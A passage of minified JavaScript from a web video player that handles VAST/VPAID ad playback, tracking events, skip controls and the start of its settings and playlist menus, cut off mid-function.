t=!1;o.system.mobile&&_move&&(t=!0),removed&&(t=!0),t||(paused?Resume():onClick()),1==v.vast_unmuteonclick&&onUnmute()}function onClick(t){if(!start_timeout){var e=new Date;o.clicktime=e.getTime(),Event("click"),(1==v.vast_addclick||t)&&Event("addClick"),gaTracker("vast_click","VAST Click");var i=!1;if(exist(vast.click)&&""!=vast.click){for(var s=["ref","referer","host"],n=0;n<s.length;n++)vast.click=vast.click.replace(new RegExp("\\("+s[n]+"\\)","gi"),"host"==s[n]?encodeURIComponent(o.domain):Href());js2("vast_clickurl",vast.click),1==v.vast_openclick&&window.open(vast.click,"_blank"),i=!0}1==v.vast_pauseonclick?Pause(i):1==v.vast_closeonclick&&i&&o.actions.VastRemoveAndPlay(1==v.vast_playonclick?"":"dontplay")}}function onPlay(){onTimeupdate(),Event("start",!0)}function onPause(){Pause(!0)}function Pause(t){vast.isVpaid&&vpaid&&(vpaid.pauseAd(),controls&&show2(uiplay),paused=!0),vast.isImg&&(clearInterval(img_int),controls&&show2(uiplay),paused=!0),vast.isVpaid||vast.isImg||t&&(youtube||vimeo?ytag.Pause():tag.pause(),Event("pause"),show2(uiplay),paused=!0),uitxt&&hide2(uitxt),StopBuffering()}function Resume(){paused&&(vast.isVpaid&&vpaid&&(vpaid.resumeAd(),hide2(uiplay),paused=!1),vast.isImg&&(img_int=setInterval(onTimeupdate,100),onTimeupdate(),hide2(uiplay),paused=!1),vast.isVpaid||vast.isImg||(youtube||vimeo?ytag.Play():tag.play(),Event("resume"),hide2(uiplay),paused=!1),uitxt&&show2(uitxt))}function CurrentTime(){var t=0;return youtube||vimeo?t=ytag.time():vast.isImg?(t=imgtime,imgtime+=.1):t=tag.currentTime,t}function CurrentVolume(){if(vast){if(!vast.isVpaid)return tag.muted?0:tag.volume;if(vpaid){var t=-1;try{t=vpaid.getAdVolume()}catch(t){log(t)}return t}}}function onTimeupdate(t){if(tag&&!removed){var e=CurrentTime();if(impression||(onImpression(),impression=!0),qrts[0]||e>duration/4&&(Event("firstQuartile",!0),qrts[0]=!0),qrts[1]||e>duration/2&&(Event("midpoint",!0),qrts[1]=!0),qrts[2]||e>duration/4*3&&(Event("thirdQuartile",!0),qrts[2]=!0),exist(vast.progresstimes))for(var i=0;i<vast.progresstimes.length;i++)e>=vast.progresstimes[i]&&Event("progress_"+vast.progresstimes[i],!0);onTimeupdateExtensions(e),e>0&&e>last_time&&StopBuffering(),null==o.vasttype&&("intro"==vast.adsystem&&(o.vasttype="preroll"),"outro"==vast.adsystem&&(o.vasttype="postroll")),vast.isImg&&e>duration&&onEnded(),last_time=e}}this.timeUpdate=function(){onTimeupdate()};var tu0=!0;function onTimeupdateExtensions(t){if(js3("vast_time",t),!(vast.isVpaid&&tu0&&(tu0=!1,t<duration-2&&duration>0))){if(exist(vast.extensions)){if(exist(vast.events.sec)&&!vpaidcompleted)for(var e=0;e<vast.events.sec.length;e++)t>=vast.events.sec[e]&&vast.events.sec[e]>-1&&(Event("second"+vast.events.sec[e],!0),vast.events.sec[e]-=1e3);UpdateSkipTimes(t)}if(controls&&duration>0){var o=parseInt(t/duration*100),i=document.getElementById("pljsvastprogressbar_"+v.id);if(i)if(isNaN(o))o=100;else{var s=i.getAttribute("r"),n=Math.PI*(2*s);o<0&&(o=0),o>100&&(o=100),css(i,{opacity:1,strokeDashoffset:(100-o)/100*n})}}}}function UpdateSkipTimes(t){var e;exist(vast.extensions)&&controls&&t>=last_skiptime&&(exist(vast.extensions.skipTime)&&vast.extensions.skipTime>-1&&vast.extensions.skipTime<100&&uiskip&&(e=!0,t>vast.extensions.skipTime?(js3("vast_skipTime",vast.extensions.skipTime),ShowSkip(),vast.extensions.skipTime=null):uiskip.innerHTML=Lang("skip_after_")+Math.round(vast.extensions.skipTime-t)),exist(vast.extensions.skipTime2)&&vast.extensions.skipTime2>-1&&(e&&vast.extensions.skipTime2<vast.extensions.skipTime&&(vast.extensions.skipTime2=vast.extensions.skipTime),t>vast.extensions.skipTime2&&(js3("vast_skipTime2",vast.extensions.skipTime2),Event("skipTime2"),uix&&css(uix,{top:0,opacity:1,display:"block"}),vast.extensions.skipTime2=null)),last_skiptime=t)}function ShowSkip(){uiskip&&!removed&&(uiskip.innerHTML=Lang("skip"),css(uiskip,{cursor:"pointer","font-size":(v.vast_skip_size?v.vast_skip_size:16)*existv(v.globalfs,1),display:"block"}),1==v.vast_skip2right?(uiskip.onclick=onSkip,uiskip.addEventListener("mouseover",(function(){css(uiskip,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5)+.3)})})),uiskip.addEventListener("mouseout",onOutSkip)):uiprogress&&(css(uiprogress,{cursor:"pointer"}),uiprogress.onclick=onSkip,uiprogress.addEventListener("mouseover",(function(){css(uiprogress,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5)+.3)})})),onOutSkip(),uiprogress.addEventListener("mouseout",onOutSkip)))}function onSeeking(){}function onSeeked(){}function onImpression(){die_error||removed||(Event("Impression",!0),Event("Impress",!0),Event("creativeView",!0),gaTracker("vast_impression","VAST Impression"),ImpressionActions())}function ImpressionActions(){var t="intro"==vast.adsystem||"outro"==vast.adsystem?"intro":o.vasttype;o.actions.VastImpression(1==vast.skipimp),v["vast_"+t+"timebreak"]>0&&StoreImpression(t),o.vast_impressions++,o.vast_impressions_all++,o.vast_longtomsg&&o.vast_longtomsg.remove(),_muted&&Unmutebut(1),impression=!0,1==o.vast_stop&&(o.vast_stop=2),o.vast_poster&&hide2(o.vast_poster),StopBuffering()}function onDuration(){Event("AdLoaded",!0),js3("vast_duration",duration=tag.duration)}function onVolume(){js3("vast_volume",VastInfo())}function onProgress(t){}var vpaidCallbacks={AdStarted:vpaidStartAd,AdStopped:vpaidStopAd,AdSkipped:vpaidSkipAd,AdLoaded:vpaidAdLoaded,AdLinearChange:vpaidAdLinearChange,AdSizeChange:vpaidAdSizeChange,AdExpandedChange:vpaidAdExpandedChange,AdSkippableStateChange:vpaidAdSkippableStateChange,AdDurationChange:vpaidAdDurationChange,AdRemainingTimeChange:vpaidAdRemainingTimeChange,AdVolumeChange:vpaidAdVolumeChange,AdImpression:vpaidAdImpression,AdClickThru:vpaidAdClickThru,AdInteraction:vpaidAdInteraction,AdVideoStart:vpaidAdVideoStart,AdVideoFirstQuartile:vpaidAdVideoFirstQuartile,AdVideoMidpoint:vpaidAdVideoMidpoint,AdVideoThirdQuartile:vpaidAdVideoThirdQuartile,AdVideoComplete:vpaidAdVideoComplete,AdUserAcceptInvitation:vpaidAdUserAcceptInvitation,AdUserMinimize:vpaidAdUserMinimize,AdUserClose:vpaidAdUserClose,AdPaused:vpaidAdPaused,AdPlaying:vpaidAdPlaying,AdError:vpaidAdError,AdErrorVpaid:vpaidAdErrorVpaid,AdLog:vpaidAdLog,AdViewable:vpaidAdViewable};function Vpaid(){if("function"==typeof vpaid.handshakeVersion){for(var e in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(e)&&vpaid.subscribe(vpaidCallbacks[e],e,this);if(vast.vpdevnts)for(var i=0;i<vast.vpdevnts.length;i++)""!=vast.vpdevnts[i]&&(eval("function pjsvpd_"+vast.vpdevnts[i]+"(){Event('"+vast.vpdevnts[i]+"');}"),vpaid.subscribe(eval("pjsvpd_"+vast.vpdevnts[i]),vast.vpdevnts[i],this));1==v.vpaid_slotinframe&&vpaidframe&&(vpaidslot2=document.createElement("div"),vpaidframe.contentDocument.body.appendChild(vpaidslot2),css(vpaidslot2,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",cursor:"pointer"})),vpaid.initAd(o.screen_w,o.screen_h,o.fullscreen?"fullscreen":"normal",720,exist(vast.adparameters)?{AdParameters:vast.adparameters}:"",{slot:1==v.vpaid_slotinframe?vpaidslot2:vpaidslot,videoSlot:tag,videoSlotCanAutoPlay:!0}),css(vpaidslot,{cursor:"pointer"}),vpaidslot.style.zIndex=0}else log("VPAID incorrect"),onError(901)}function vpaidAdLog(t){log("VPAID Log: "+t)}function vpaidAdViewable(){Event("viewable",!0)}function vpaidAdError(t){vpaidcompleted?(log("VPAID Error but completed",t),vpaidStopAd()):(log("VPAID Error",t),"object"==typeof t&&1==v.log&&console.log(t),onError(901))}function vpaidAdErrorVpaid(t){vpaidcompleted||(log("VPAID Error",t),Event("Error",!1,t>0?t:400))}function vpaidAdLoaded(){1==v["vast_"+o.vasttype+"normal"]&&o.fullscreen&&o.actions.Normalscreen(),log("VPAID Loaded, ad "+vpaid.getAdLinear()),Event("AdLoaded",!0),"nonlinear"!=vpaid.getAdLinear()?(1!=v.vpaid_waitstart?(StartVpaidVolume(),clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidVideoTimeout,1e3*v.vpaid_timeout),vpaid.startAd()):js("vast_readystart"),clearInterval(vpaid_int2),vpaid_int2=setInterval(vpaidAdRemainingTimeChange,1e3),vpaidAdRemainingTimeChange()):vpaidAdError("Nonlinear")}function StartVpaidVolume(){vpaid&&(0==v.vast_volume||1==vast.mute||1==v.vast_unmutehover&&!o.system.mobile&&1!=o.mouseHere?vpaid.getAdVolume()>0&&-1!=vast.mute&&onMute():-1!=v.vast_volume?vpaid.setAdVolume(parseFloat(v.vast_volume)):vpaid.setAdVolume(parseFloat(v.volume)))}function StopBuffering(){vast.buffering&&(uibuffer&&hide2(uibuffer),vast.buffering=!1,clearInterval(push_wait_int))}function onWaiting(){uibuffer&&show2(uibuffer),vast.buffering=!0,1==v.vast_push_waiting&&(clearInterval(push_wait_int),push_wait_int=setInterval(PushWaiting,1500))}function PushWaiting(){UpdateSkipTimes(last_skiptime+=1)}function vpaidStartAd(){vpaidstarted=!0,1!=v.vpaidvideotimeout&&(vpaidvideostarted=!0),duration=vpaid.getAdDuration();var t,e=vpaid.getAdRemainingTime();duration>0||exist(vast.duration)&&vast.duration>=e&&(duration=vast.duration),duration>=5e3&&(duration/=1e3),js3("vast_duration",duration),o.vast_poster&&hide2(o.vast_poster),js_events=[],imps=[],qrts=[],log("VPAID Started"),indOf([vast.wrapper,vast.vasturl],"pjsvvs=1")&&(t=!0),1==v.vast_visibleonstart&&!vast.skipimp&&!t&&o.actions.VpaidStarted(),Event("creativeView",!0),StopBuffering()}function vpaidVideoTimeout(){vpaidvideostarted||die_error||(log("VPAID timeout"),js3("vpaid_video_timeout",VastInfo()),onError(901))}function vpaidQuartileTimeout(){vpaidquartile||die_error||0==v.vpaid_mute_impression&&paused||(log("VPAID quartile timeout"),js3("vpaid_quartile_timeout",VastInfo()),onError(901))}function vpaidStoppedTimeout(){vpaidstopped||die_error||0==v.vpaid_mute_impression&&paused||(log("VPAID stopped timeout"),js3("vpaid_stopped_timeout",VastInfo()),removed||(impression?vpaidStopAd():onError(901)))}function tagTimeout(){tag&&(die_error||0!=tag.currentTime||0!=duration||(log("VAST video loading timeout"),js3("vast_video_timeout",VastInfo()),onError(402)))}function vpaidLoadTimeout(){vpaidvideostarted||die_error||1==v.vpaid_waitstart||(log("VPAID loading timeout"),js3("vpaid_loading_timeout",VastInfo()),onError(901))}function vpaidStopAd(){removed||vpaidstopped||(log("VPAID Stopped"),vpaidstopped=!0,removed||impression?vpaidcompleted||vpaidskipped?RemoveAndPlay():remove_t=setTimeout(RemoveAndPlay,200):(vpaidstarted&&duration>0&&remainigs>75&&exist(vast.prt)&&vpaidImpression(),log("VPAID No impression --\x3e Error ("+remainigs+")"),onError(901)))}function vpaidSkipAd(){log("VPAID Skipped"),vpaidskipped=!0,onSkip()}function vpaidAdSizeChange(){log("VPAID SizeChanged: "+vpaid.getAdWidth()+" x "+vpaid.getAdHeight()),vpaid.getAdHeight()>0&&vpaid.getAdWidth()>0&&1==v.changeheight&&1==v.changevastheight&&o.actions.changeAspect(vpaid.getAdWidth()/vpaid.getAdHeight(),!0)}function vpaidAdExpandedChange(){log("VPAID ExpandedChange: "+vpaid.getAdExpanded())}function vpaidAdSkippableStateChange(){controls&&(log("VPAID AdSkippableStateChange: "+vpaid.getAdSkippableState()),vpaid.getAdSkippableState()?ShowSkip():hide2(uiskip))}function vpaidAdDurationChange(){log("VPAID DurationChanged: "+vpaid.getAdDuration()),vpaid.getAdDuration()>0&&js3("vast_duration",duration=vpaid.getAdDuration())}function vpaidAdRemainingTimeChange(t){var e=vpaid.getAdDuration();t&&clearInterval(vpaid_int2);var o=vpaid.getAdRemainingTime();e>0&&e!=duration&&vpaidAdDurationChange(),remainigs++,(0==duration||o>duration)&&o>0&&js3("vast_duration",duration=o),o>0?duration>0&&onTimeupdateExtensions(duration-o):1==v.vpaid_noremainingtime&&(log("VPAID time",remainigs-1,o,duration),onTimeupdateExtensions(remainigs-1))}function vpaidAdVolumeChange(){null!=vpaid.getAdVolume()&&(0==vpaid.getAdVolume()?(Event("mute"),vpaidvolume2=0,MuteIcon(!0)):(0==vpaidvolume2&&(Event("unmute"),MuteIcon(!1)),vpaidvolume2=vpaid.getAdVolume())),log("VPAID VolumeChanged: "+vpaid.getAdVolume()),vpaidvolume2>0&&1==v.vpaid_mute_impression&&!impression&&onMute()}function vpaidAdImpression(){1!=vast.vpaidImOnVdSrt&&vpaidImpression()}function vpaidImpression(){vpaidcompleted=!1,log("VPAID Impression",duration),Event("Impression"),Event("Impress"),ImpressionActions(),gaTracker("vast_impression","VAST Impression"),v.vpaid_timeout2>-1&&(clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidVideoTimeout,1e3*v.vpaid_timeout2)),1==v.vpaid_mute_impression&&onMute()}function vpaidAdClickThru(t,e,o){log("VPAID ClickThru"),exist(t)&&"string"==typeof t&&t.indexOf("//")>-1&&1==o&&(vast.click=t),exist(vast.extensions.isClickable)?1==vast.extensions.isClickable?onClick(!0):(Event("click"),Event("addClick")):onClick(!0)}function vpaidAdInteraction(){}function vpaidAdVideoStart(){1==vast.vpaidImOnVdSrt&&vpaidImpression(),log("VPAID AdVideoStart"),o.actions.VpaidStarted(),vpaidvideostarted=!0,clearTimeout(vpaid_t),v.vpaid_timeout3>-1&&(vpaid_t=setTimeout(vpaidQuartileTimeout,1e3*v.vpaid_timeout3)),clearTimeout(vpaid_stop_t),v.vpaid_timeout4>-1&&(vpaid_stop_t=setTimeout(vpaidStoppedTimeout,1e3*v.vpaid_timeout4)),1==v.vpaid_mute_impression&&onMute(),Event("start",!1),o.vpaid_starts++,v.vpaid_startlimit>0&&o.vpaid_starts>v.vpaid_startlimit&&(log("VPAID start limit"),onError())}function vpaidAdVideoFirstQuartile(){vpaidquartile=!0,log("VPAID firstQuartile"),Event("firstQuartile",!1)}function vpaidAdVideoMidpoint(){log("VPAID midpoint"),Event("midpoint",!1)}function vpaidAdVideoThirdQuartile(){log("VPAID thirdQuartile"),Event("thirdQuartile",!1)}function vpaidAdVideoComplete(){if(!vpaidcompleted){for(var t in Event("complete",!1),vpaidcompleted=!0,vast.events)vast.events.hasOwnProperty(t)&&0==t.indexOf("old_")&&(vast.events[t.substr(4)]=vast.events[t]);if(exist(vast.events.sec))for(var e=0;e<vast.events.sec.length;e++)vast.events.sec[e]+=1e3;v.vpaid_timeout5>-1&&(clearTimeout(vpaid_complete_t),vpaid_complete_t=setTimeout(vpaidStoppedTimeout,1e3*v.vpaid_timeout5))}log("VPAID complete")}function vpaidAdLinearChange(){log("VPAID linear has changed: "+vpaid.getAdLinear())}function vpaidAdUserAcceptInvitation(){Event("acceptInvitation",!1)}function vpaidAdUserMinimize(){}function vpaidAdUserClose(){var t=new Date;o.clicktime=t.getTime(),Event("close",!0),o.vastclick=!0,gaTracker("vast_skip","VAST Skip")}function vpaidAdPaused(){vast.isVpaid&&vpaidcompleted||(Event("pause"),1==v.vpaid_nopause?vpaid.resumeAd():(controls&&1==v.vast_pauseonclick&&show2(uiplay),paused=!0))}function vpaidAdPlaying(){Event("resume"),controls&&exist(uiplay)&&hide2(uiplay),paused=!1}function StoreImpression(t){if(v["vast_"+t+"timebreak"]>0&&o.storage){var e=1*localStorage.getItem("pljs"+t+"i_"+o.d),i=!1;if(e?e+1>=v["vast_"+t+"tbimp"]&&(i=!0):e=0,i||o.vast_impressions_all+1>=v["vast_"+t+"tbimp"]){var s=new Date;localStorage.setItem("pljs"+t+"_"+o.d,s.getTime()),localStorage.setItem("pljs"+t+"i_"+o.d,0),o.actions.EmptyVastUrl()}else localStorage.setItem("pljs"+t+"i_"+o.d,e+1)}}function Event(t,e,i,s){if("start"==t&&(o.vast_started=!0,1==v.miniwithvast&&o.minify&&o.minify.Check()),exist(vast.prt)&&0==v.eventstrackervast&&1!=v.vpaid||(e?(exist(js_events[t])||js3("vast_"+t,VastInfo()),js_events[t]=!0):js3("vast_"+t,i>0?i:VastInfo())),exist(vast.events)&&exist(vast.events[t])){log("VAST Event "+t);for(var n=0;n<vast.events[t].length;n++){var a=vast.events[t][n],r=!1;if(exist(a)){if(imps.indexOf(a)>-1&&(r=!0),"Impression"==t&&imps.push(a),i>0&&(a.indexOf("[ERRORCODE]")>0?a=a.replace("[ERRORCODE]",i):1==s&&(r=!0)),a.indexOf("(visibility)")>0&&exist(o.visibility)&&(a=a.replace("(visibility)",o.visibility)),a.indexOf("(volume)")>0&&(a=a.replace("(volume)",CurrentVolume())),(a=(a=a.replace("(adblock)",o.ab?1:0)).replace(/\(random\)/g,Math.random())).indexOf(".pjstat")>0){a=a+"&m="+(o.system.tv?2:o.system.mobile?1:0)+"&h="+(exist(v.parent_domain)?v.parent_domain:o.domain)+("overlay"==o.vasttype||vast.isFrm?"&r=1":"")+"&s="+o.sessid}if("object"==typeof v.vast_replace)for(var l in v.vast_replace)if(v.vast_replace.hasOwnProperty(l))for(var d=0;d<5;d++)a=a.replace(l,v.vast_replace[l])}else r=!0;r||gif(a)}e&&(vast.events["old_"+t]=vast.events[t],vast.events[t]=void 0)}"click"==t&&1==v.vast_addclick&&Event("addClick")}function js2(t){"intro"!=vast.adsystem&&"outro"!=vast.adsystem&&js(t)}function js3(t,e){exist(vast.prt)&&0==v.eventstrackervast&&1!=v.vpaid||"intro"==vast.adsystem||"outro"==vast.adsystem||js(t,e)}function RemoveInterface(){if(RemoveControl("uiplay"),tag&&tag.played.length>0&&tag.pause(),controls&&o.vastcontainer.contains(uix)){1==v.vast_title&&RemoveControl("uit");for(var t=["uiprogress","uiskip","uix","uitxt","uitxt","uimute","uiposter","uiunmutebut"],e=0;e<t.length;e++)RemoveControl(t[e])}}function RemoveControl(x){exist(eval(x))&&o.vastcontainer.contains(eval(x))&&("uitxt"==x&&uitxt.removeEventListener("click",onInvite),o.vastcontainer.removeChild(eval(x)),eval(x+" = null;"))}function VpaidSetStartAd(){vast.isVpaid?!vpaidstarted&&vpaid&&vpaid.startAd():!vaststarted&&PlayStart()}this.config=function(t){return!!vast&&vast[t]},this.tagLive=function(){var t=!1;if(tag&&tag.parentElement)try{"hdvbplayer"==tag.parentElement.nodeName&&(t=!0)}catch(e){t=!1}return(!vast||!vast.isVpaid)&&t},this.info=function(t){return!!vast&&vast[t]},this.active=function(){return!removed},this.Resize=function(){vast&&vast.isVpaid&&vpaid&&vpaid.resizeAd(o.screen_w,o.screen_h,o.fullscreen?"fullscreen":"normal")},this.getVolume=function(){return CurrentVolume()},this.pause=function(){return!(removed||paused||!vast)&&(Pause(!0),!0)},this.resume=function(){return!(removed||!paused||!vast)&&(Resume(),!0)},this.VpaidSet=function(t,e){vast&&("setAdVolume"==t&&(0==e?onMute():onUnmute()),"stopAd"==t&&RemoveAndPlay(),"startAd"==t&&VpaidSetStartAd(),"skipAd"==t&&onSkip(),"pauseAd"==t&&onPause(),"resumeAd"==t&&onPlay())},this.startAd=function(){1!=v.vpaid_waitstart||vpaidstarted||(vast.isVpaid&&vpaid&&StartVpaidVolume(),VpaidSetStartAd())},this.mute=function(){onMute()},this.imp=function(t){if(impression&&!removed)for(var e=t.split(","),o=0;o<e.length;o++)gif(e[o])},this.RemoveForNextAd=function(){if((youtube||vimeo)&&(clearInterval(ytinterval),ytag.Remove()),vast){if(RemoveInterface(),vast.isVpaid){if(exist(vpaidslot)){if(!vpaidstopped&&vpaid&&vpaidstarted)try{vpaid.stopAd()}catch(t){log(t)}if(vpaid)for(var t in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(t)&&vpaid.unsubscribe(vpaidCallbacks[t],t);o.vastcontainer.contains(vpaidslot)&&1!=vast.hidevpaid&&o.vastcontainer.removeChild(vpaidslot)}if(clearInterval(vpaid_int),clearInterval(vpaid_int2),clearInterval(vpaidframe_int),clearInterval(push_wait_int),RemoveTimeouts(),1!=vast.hidevpaid&&vpaidframe)try{o.vastcontainer.removeChild(vpaidframe)}catch(t){}}else hide(tag);onWaiting()}exist(vpaidslot)&&(clearInterval(img_int),o.vastcontainer.contains(vpaidslot)&&1!=vast.hidevpaid&&o.vastcontainer.removeChild(vpaidslot)),vast&&(vast.events=[]),removed=!0,impression=!1,remainigs=0,mp3=!1,imps=[],qrts=[]},this.waitGo=function(t){vast=t},this.Remove=function(){try{o.vastcontainer.contains(tag)&&o.vastcontainer.removeChild(tag)}catch(t){}this.RemoveForNextAd(),removed=!0;try{o.frame.contains(o.vastcontainer)&&1!=vast.hidevpaid&&o.frame.removeChild(o.vastcontainer),1==vast.hidevpaid&&hide2(o.vastcontainer)}catch(t){}}},Settings=function(is){var i,style=[],f=[],fbg=[],fimg=[],ftitle=[],fvalue=[],faction=[],f2=[],f2bg=[],f2img=[],f2title=[],f2value=[],f2action=[],stout=[],is_visible=!1,open_action,open_settings=-1,empty=!0,key=is,playlist,shuffle=[],shuffle_=[],plid="",plfolder="",plx=-1,sub_settings_on=!1,sub_settings=!1,autonextopenfolder=!1,autoprevopenfolder=!1,justshow=!1,removed=!1,showinterval,arrinterval,wheelinterval,hidetimeout,settimer,shr=[],clr=[],iclr=0,_cstm=0,evntclk="click",evntovr=o.system.mobile?"touchstart":"mouseover",evntout=o.system.mobile?"touchend":"mouseout";style=UpdateObject(style,v[is]),style=MarginPadding(v[is],"margin","margin"),0==style.marginbg&&(style.marginbgpadding="0 0 0 0"),style=MarginPadding(v[is],"bgpadding","marginbgpadding"),style=MarginPadding(v[is],"padding","padding"),style.scrollwidth=0;var _activeIcon="<svg style='margin-top:3px' width='"+2*style.activeiconsize+"' height='"+(2*style.activeiconsize>style.valuefontsize?2*style.activeiconsize:style.valuefontsize)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><ellipse ry='"+style.activeiconsize+"' rx='"+style.activeiconsize+"' cy='"+(2*style.activeiconsize>style.valuefontsize?style.activeiconsize:style.valuefontsize/2)+"' cx='"+style.activeiconsize+"' fill='#"+style.valuecolor+"'/></g></svg>",_xIcon="<svg width='"+2*style.activeiconsize+"' height='"+style.valuefontsize+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' ><g><ellipse ry='"+(style.activeiconsize-1)+"' rx='"+(style.activeiconsize-1)+"' cy='"+(style.valuefontsize/2+2)+"' cx='"+style.activeiconsize+"' stroke='#"+style.valuecolor+"' stroke='1' fill-opacity='0'/></g></svg>",xx=4,_nextIcon="<hdvbplayer style='display:inline-block;'><svg width='"+(xx+2)+"' height='"+style.valuefontsize+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><line x1='1' y1='"+(style.valuefontsize/2-xx)+"' x2='"+xx+"' y2='"+style.valuefontsize/2+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/><line x1='"+xx+"' y1='"+style.valuefontsize/2+"' x2='1' y2='"+(style.valuefontsize/2+xx)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/></g></svg></hdvbplayer>",_prevIcon="<hdvbplayer style='display:inline-block;'><svg width='"+(xx+10)+"' height='"+(style.valuefontsize+1)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' style='float:left'><g><line x1='1' y1='"+(style.valuefontsize/2+2)+"' x2='"+xx+"' y2='"+(style.valuefontsize/2-xx+2)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round' /><line x1='1' y1='"+(style.valuefontsize/2+2)+"' x2='"+xx+"' y2='"+(style.valuefontsize/2+xx+2)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/></g></svg></hdvbplayer>",bordercolor="rgba("+(style.bordercolor?hexToRgb(style.bordercolor.replace("#","")):"")+","+existv(style.brda,1)+")",container=createElement("div");o.frame.appendChild(container),css(container,{overflow:"hidden",display:"block",opacity:0,"border-radius":style.rounding});var mpi={};for(var i in o.menuproc)o.menuproc.hasOwnProperty(i)&&(mpi[o.menuproc[i]]=-1);container.style.zIndex="settings"==is?100:99;var control=createElement("div"),downi,downin;if(o.small&&(style.smallfontsize>0&&(style.fontsize=style.smallfontsize),style.floatwidthsmall>0&&(style.floatwidth=style.floatwidthsmall),style.floatheightsmall>0&&(style.floatheight=style.floatheightsmall)),css(control,{position:"relative",top:0,left:0,display:"block",width:"100%","padding-top":style.bgpaddingtop,"padding-right":style.bgpaddingright+20,"padding-bottom":style.bgpaddingbottom,"padding-left":style.bgpaddingleft,color:style.color,"font-size":style.fontsize*existv(v.globalfs,1),"font-family":checkFont(style.font),"letter-spacing":style.letterspacing+"px"}),o.system.safari&&css(control,{"min-width":220}),"playlist"!==is&&css(control,{"overflow-y":"scroll"}),container.appendChild(control),1!=style.floatleft){var control2=createElement("div");css(control2,{display:"block",overflow:"hidden","border-radius":style.rounding}),1!=style.floatleft&&o.system.safari&&css(control2,{"min-width":220}),control.appendChild(control2)}if(attr(control,{id:v.id+"_"+is}),"playlist"==is&&(1==style.floatleft?(css(control,{width:"100%","padding-right":style.bgpaddingright,"padding-bottom":style.bgpaddingbottom+20,"overflow-x":"scroll","white-space":"nowrap"}),css(container,{width:o.screen_w-style.marginright-style.marginleft,height:style.floatheight+style.bgpaddingtop+style.bgpaddingbottom})):(css(control,{"overflow-y":"scroll"}),1==style.width100&&ResizePlaylist()),1==style.marginbg&&css(container,{"background-color":style.marginbgcolor}),1==v.playlist.droplist&&hide2(container)),1==style.scrollarrows){var arr_up=createElement("div"),scrollbgcolor=hexToRgb(1==style.marginbg?style.marginbgcolor:style.bgcolor);1==style.floatleft?(StyleArrow(arr_up,"to right, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","left",12,5,7,10,7,10,12,15),arr_up.addEventListener(evntclk,ScrollLeft)):(StyleArrow(arr_up,"to bottom, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","top",5,12,10,7,10,7,15,12),arr_up.addEventListener(evntclk,ScrollUp));var arr_down=createElement("div");1==style.floatleft?(StyleArrow(arr_down,"to left, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","right",8,5,13,10,13,10,8,15),arr_down.addEventListener(evntclk,ScrollRight)):(StyleArrow(arr_down,"to bottom, rgba("+scrollbgcolor+",0), rgba("+scrollbgcolor+","+(1*style.bga+.3)+")","bottom",5,8,10,13,10,13,15,8),arr_down.addEventListener(evntclk,ScrollDown)),arr_up.addEventListener("mouseover",ScrollOverOut),arr_up.addEventListener("mouseout",ScrollOverOut),arr_down.addEventListener("mouseover",ScrollOverOut),arr_down.addEventListener("mouseout",ScrollOverOut),control.addEventListener("wheel",Wheel),arr_up.addEventListener("mouseup",onMouseUp),arr_down.addEventListener("mouseup",onMouseUp),container.appendChild(arr_up),container.appendChild(arr_down),clearInterval(arrinterval),arrinterval=setInterval(ArrowsInterval,1e3)}if(control.addEventListener(evntovr,ControlOver),control.addEventListener(evntout,ControlOut),"settings"==is)for(var i=1;i<11;i++)exist(v["control_"+is][is+i])&&(v.settings[is+i]=v["control_"+is][is+i],exist(v["control_"+is][is+i+"title"])&&(v.settings[is+i+"title"]=v["control_"+is][is+i+"title"]),exist(v["control_"+is][is+i+"action"])&&(v.settings[is+i+"action"]=v["control_"+is][is+i+"action"])),exist(v.settings[is+i])&&1==v.settings[is+i]&&(CreateItem("f",i),StyleItem(f[i],fbg[i],ftitle[i],fvalue[i]),exist(v.settings[is+i+"action"])||(v.settings[is+i+"action"]="speed"),ftitle[i].innerHTML=Lang(v.settings[is+i+"action"]),exist(v.settings[is+i+"title"])&&""!=v.settings[is+i+"title"]&&(ftitle[i].innerHTML=v.settings[is+i+"title"]),"share"==v.settings[is+i+"action"]&&(o.shareme=!0),faction[i]=v.settings[is+i+"action"],Value(i),faction[i]in o.menuproc&&(mpi[faction[i]]=i),f[i].addEventListener(evntovr,onOver),f[i].addEventListener(evntout,onOut),f[i].addEventListener(evntclk,onClick),f[i].addEventListener("mouseup",onMouseUp),1==v.settings[is+i+"hide"]&&css(f[i],{height:0}));function Wheel(t){"playlist"==is&&1==style.floatleft&&t&&0==t.deltaX&&0!=t.deltaY&&(control.scrollLeft-=t.deltaY,t.preventDefault()),clearInterval(wheelinterval),wheelinterval=setInterval(ControlOut,3e3),Retimer()}function ControlOver(){o.mouseDown=!0}function ControlOut(){1==style.showovercontrol&&(clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout((function(){o.mouseDown||HideControl()}),v.settings.showoverto>0?1e3*v.settings.showoverto:o.system.tv?2e3:1e3)),o.mouseDown=!1}function onOver(event){o.fullscreen&&o.volumewheel&&o.actions.volumewheel(!1);var i=event.target.getAttribute("fid"),x;if(i?x="f":event.target.getAttribute("f2id")&&(i=event.target.getAttribute("f2id"),x="f2"),i){i=parseInt(i);var 